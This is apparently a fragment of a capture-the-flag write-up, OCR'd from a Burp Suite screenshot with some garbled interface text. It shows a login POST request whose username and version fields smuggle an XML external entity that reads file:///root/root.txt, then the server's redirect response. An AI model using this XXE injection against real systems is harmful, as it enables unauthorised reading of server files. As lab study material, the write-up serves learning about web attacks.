 5 x ...
Send Cancel < > Follow redirection Target: ht
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Referer: http://127.0.0.1:9000/login
12 Cookie: session=eyJwb2ludHMiOjB9.YXntsw.lvEVKjIVQmNW8tNK_lWMCKGUUgk
13 Upgrade-Insecure-Requests: 1
14
15 username=%26admin%3b&version=1.0.0--><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///root/root.txt'>]><!--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://127.0.0.1:9000/site
5 Vary: Cookie
6 Set-Cookie: session=.eJxdUFtPwjAY_Stmzz50uCVK4gt27axu2Ns32rdBiYO1g8gSYIT_7mLUGB9Pzjk5l0vk
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/site">/site</a>
. If not click the link.
this give us the cookie which will give us the root.txt after redirecting